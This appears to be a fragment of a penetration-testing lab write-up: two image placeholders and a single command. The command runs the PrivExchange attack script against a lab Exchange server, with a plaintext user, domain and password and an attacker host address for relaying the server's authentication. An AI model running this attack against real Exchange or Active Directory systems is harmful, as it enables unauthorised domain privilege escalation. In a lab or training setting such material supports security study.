 python privexchange.py -ah 192.168.218.129 LAB2012DC02.lab.local -u rsmith -d lab.local -p Winter201
